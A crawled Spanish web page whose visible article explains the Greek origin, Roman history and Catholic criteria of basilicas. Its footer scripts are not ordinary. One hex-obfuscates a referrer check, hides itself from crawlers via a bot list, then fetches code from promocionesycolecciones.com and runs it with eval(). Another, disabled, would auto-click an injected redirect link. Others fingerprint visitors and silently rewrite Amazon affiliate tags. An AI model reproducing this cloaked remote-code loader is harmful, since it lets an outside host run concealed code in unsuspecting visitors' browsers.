

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-basilica/
body_size: 10140
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Basílica?</title>

        <meta name="description" content="Originario de un término griego, βασιλική (basiliké) de donde pasó al latín, la palabra basílica se deriva de «rey», como los antiguos griegos llamaban una b...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-basilica/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Basílica?">

        <meta property="og:description" content="Originario de un término griego, βασιλική (basiliké) de donde pasó al latín, la palabra basílica se deriva de «rey», como los antiguos griegos llamaban una b...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Basílica?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-basilica/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-07T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Basílica?">

        <meta name="twitter:description" content="Originario de un término griego, βασιλική (basiliké) de donde pasó al latín, la palabra basílica se deriva de «rey», como los antiguos griegos llamaban una b...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Basílica?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Bas\u00edlica?",

          "description": "Originario de un t\u00e9rmino griego, \u03b2\u03b1\u03c3\u03b9\u03bb\u03b9\u03ba\u03ae (basilik\u00e9) de donde pas\u00f3 al lat\u00edn, la palabra bas\u00edlica se deriva de \u00abrey\u00bb, como los antiguos griegos llamaban una b...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-07T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-basilica\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-basilica\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Bas\u00edlica?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-basilica\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4632" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Basílica?
        </div>

        

        <article>

            <h1>¿Que es Basílica?</h1>

            <div class="article-meta">

                <span>📅 07/08/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Originario de un término griego, βασιλική (basiliké) de donde pasó al <strong>latín</strong>, la palabra basílica se deriva de «rey», como <strong>los antiguos griegos llamaban una basílica de forma rectangular en los palacios reales orientales</strong>, donde se encontraba el trono y allí el rey concedió las audiencias. Los romanos copiaron este <strong>modelo</strong>, pero para hacer edificios públicos con fines judiciales, sociales y comerciales.</p><p>Desde el siglo III a. C., las basílicas pueden observarse en el foro romano, que evolucionó en su arquitectura, hasta que se les proporcionaron enormes bóvedas. Un ejemplo es la Basílica de Majencio, encargada por el emperador Majencio en 306, que consta de una nave central de 35 metros de altura, a la que se agregaron dos lados de 32 metros cada uno. Se terminó durante el reinado del emperador <a title="Constantino - biografiasyvidas.com" href="https://www.biografiasyvidas.com/monografia/constantino/" rel="noopener" target="_blank">Constantino</a> en el año 312 dC, y en su honor se destacó en su interior, una estatua de este emperador, hecha con bronce y mármol.</p><p>Con el <strong>cristianismo</strong>, desde el respaldo del Imperio Romano hasta la <strong>práctica del culto</strong>, la idea de una basílica se vinculó con los espacios religiosos que se utilizaban para celebrar las liturgias. Por lo tanto, a <strong>medida</strong> que avanzaba la historia, el concepto estaba vinculado a las iglesias de mayor importancia o trascendencia.</p><p>De la misma manera, debemos <strong>saber</strong> que para que un templo sea considerado una basílica es necesario, al menos, que cumpla con una serie de requisitos fundamentalmente. Desde su referencia histórica, religiosa y arquitectónica, <strong>una basílica tiene generalmente las siguientes caracteristicas:</strong></p><ul><li>El plano de la basílica tiene <strong>forma de paralelogramo</strong>, presentando un pórtico en un extremo y un ábside en el otro.</li><li>Incluye un pasillo en el medio de su sala, teniendo a los lados del mismo columnas de los lados y un techo bastante elevado (alto).</li><li>La denominación de una iglesia como basílica depende del <strong>valor</strong> histórico y espiritual que se le otorga a una iglesia y, como criterio general, en la mayoría de los casos, cada basílica tiene una puerta sagrada, que solo se usa en ocasiones especiales.</li><li>Según la tradición de la Santa Sede, cuando una iglesia recibe el título de basílica debe haber signos o insignias que sean visibles en el templo y que prueben esta distinción (hay tres insignias: una sombrilla de colores conocida como sombrilla basílica, una <strong>imagen</strong> del <strong>patrón</strong> o tintinábulo y el <strong>escudo</strong> de armas).</li><li>En la terminología de la Iglesia Católica, se hace una distinción sobre estos edificios: las principales basílicas, que son cuatro y están ubicadas en la ciudad de Roma (San Pedro, San Juan de Letrán, Santa María la Mayor y la de San Pablo). ) y, por otro lado, el resto de ellos (también conocidos como basílicas menores).</li><li>Todas las basílicas suelen tener una dimensión simbólica e histórica (esto es lo que sucede con la Basílica de la Natividad en Belén, construida en el siglo IV dC en el lugar donde se considera que nació Jesucristo).</li></ul></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=87039&from=significado-del-nombre.nombresquesignifiquen.com&id=467')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Bas%C3%ADlica%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
